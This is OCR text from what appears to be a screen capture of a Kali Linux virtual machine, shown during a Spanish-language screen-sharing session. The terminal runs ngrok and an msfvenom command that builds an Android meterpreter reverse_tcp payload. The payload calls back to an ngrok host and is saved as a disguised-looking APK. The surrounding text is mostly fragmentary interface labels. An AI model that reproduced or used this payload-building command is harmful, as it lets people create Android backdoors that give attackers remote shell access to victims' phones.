 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
Puede controlar la pantalla de Adriana Alejandra Chavez Moron
Ver Opciones
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali-Linux-2021.2
Shared VMs (Depreca
Home
Kali-Linux-2021.2-vmware-a...
2
qterminal
Music
06:31 PM
Trash
File Syst
Home
anormali
k
root
File Actions Edit View Help
ngrok by @inconshreveable
Session Status
Account
Version
Region
Web Interface
Forwarding
Connections
root@kali:/home/kali/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p android/
meterpreteError: invalid payload: android/
┌──(root💀kali)-[/home/kali/Desktop]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=8.tcp.ngrok.io LPORT=12
795 -o anormalix.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10193 bytes
Saved as: anormalix.apk
┌──(root💀kali)-[/home/kali/Desktop]
└─#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
Ps
Id
Ai